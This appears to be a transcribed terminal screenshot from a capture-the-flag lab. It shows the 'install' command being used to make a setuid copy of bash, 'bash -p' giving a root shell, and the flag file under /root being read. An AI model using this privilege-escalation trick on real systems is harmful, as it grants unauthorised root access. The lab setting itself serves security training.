 SSH
File Actions Edit View Help
Obsidian × OpenVPN × Main × SSH × Random ×
-bash-4.4$ install -m =xs $(which bash) .
-bash-4.4$ bash -p
bash-4.4# whoami
root
bash-4.4# cat /root/flag.txt
thm{2fb10afe933296592}
bash-4.4#